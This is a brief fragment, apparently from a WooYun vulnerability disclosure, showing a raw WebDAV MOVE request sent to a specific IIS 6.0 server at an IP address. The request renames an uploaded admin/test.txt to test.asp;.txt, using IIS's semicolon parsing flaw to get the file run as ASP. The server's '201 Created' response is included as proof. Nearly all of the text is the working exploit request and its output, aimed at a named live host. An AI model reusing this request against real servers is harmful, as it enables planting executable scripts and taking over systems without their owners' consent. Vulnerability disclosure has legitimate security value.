 文件上传
MOVE 域名: 111.160.245.5:8080 请求文件: /luqu/admin/test.txt
MOVE //luqu/admin/test.txt HTTP/1.0
Host: 111.160.245.5:8080
Destination: http://111.160.245.5:8080//luqu/admin/test.asp;.txt
Connection: Close
提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Sun, 18 Oct 2015 16:18:32 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://111.160.245.5:8080/luqu/admin/test.asp;.txt
Content-Type: text/xml
Content-Length: 0
www.wooyun.org